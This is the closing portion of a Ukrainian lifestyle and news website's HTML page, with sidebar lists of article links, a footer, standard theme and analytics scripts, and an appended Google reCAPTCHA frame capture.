href="https://sigmatv.net.ua/lajfxaki/178146-top-mifi-pro-elektrichni-tepli-pidlogi-yaki-potribno-rozvinchati-odnogo-za-odnim-shhob-pravilno-vibrati-j-nasolodzhuvatisya-komfortom-vashogo-zhittya/">ТОП-міфи про електричні теплі підлоги, які потрібно розвінчати одного за одним, щоб правильно вибрати й насолоджуватися комфортом вашого життя</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178036-zrozumijte-gikavku-shho-vona-oznachaye-yak-vona-vinikaye-ta-yak-ii-likuvati/">Зрозумійте гікавку &#8211; що вона означає, як вона виникає та як її лікувати</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178155-yak-pravilno-vibirati-sir-shhob-nasolodzhuvatis-jogo-smakom-ta-yakistyu/">Як правильно вибирати сир, щоб насолоджуватись його смаком та якістю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178092-z-yakix-xarchovix-barvnikiv-mozhna-vigotovlyati-farbi-dlya-yayec-ta-yak-robiti-ce-pravilno-praktichni-poradi-ta-instrukcii/">З яких харчових барвників можна виготовляти фарби для яєць та як робити це правильно &#8211; практичні поради та інструкції</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177992-shho-robiti-yakshho-trenuvannya-ne-prinosyat-ochikuvanix-rezultativ-5-efektivnix-krokiv-dlya-dosyagnennya-bazhanoi-formi/">Що робити, якщо тренування не приносять очікуваних результатів? 5 ефективних кроків для досягнення бажаної форми</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178172-sekreti-stvorennya-zatishnoi-ta-bezpechnoi-dityachoi-kimnati-shho-spriyatime-garmonijnomu-rozvitku-vashoi-ditini/">Секрети створення затишної та безпечної дитячої кімнати, що сприятиме гармонійному розвитку вашої дитини</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178027-yaki-specii-vidpovidayut-smakovim-upodobannyam-riznix-produktiv/">Які спеції відповідають смаковим уподобанням різних продуктів?</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178075-use-pro-pochatok-reyestracii-na-zno-2020-osnovni-dedlajni-kroki-dokumenti-ta-poradi-dlya-shkolyariv/">Усе про початок реєстрації на ЗНО-2020 &#8211; основні дедлайни, кроки, документи та поради для школярів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178137-yak-uniknuti-infikuvannya-mavpyachoyu-vispoyu-rozpovid-moz-pro-peredachu-xvorobi-ta-zaxodi-profilaktiki/">Як уникнути інфікування мавпячою віспою &#8211; розповідь МОЗ про передачу хвороби та заходи профілактики</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178102-vigotovlennya-ekologichnogo-pom-yakshuvacha-dlya-bilizni-vlasnoruch-prosti-i-dostupni-recepti-z-naturalnix-ingrediyentiv/">Виготовлення екологічного пом&#8217;якшувача для білизни власноруч &#8211; прості і доступні рецепти з натуральних інгредієнтів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177998-yak-efektivno-vporatisya-z-problemoyu-inshogo-pidboriddya-krashhi-texniki-i-poradi/">Як ефективно впоратися з проблемою іншого підборіддя &#8211; кращі техніки і поради</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178129-ukrainci-zmozhut-otrimuvati-pasportni-dokumenti-za-mezhami-derzhavi-sproshhennya-proceduri-ta-zruchnist-dlya-gromadyan/">Українці зможуть отримувати паспортні документи за межами держави &#8211; спрощення процедури та зручність для громадян</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="de3eaf996d136bf67bc87808-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="de3eaf996d136bf67bc87808-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="de3eaf996d136bf67bc87808-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="de3eaf996d136bf67bc87808-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-27 12:34:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lC4Dul8PH1AEj1_nahn8Bg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769510088602');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>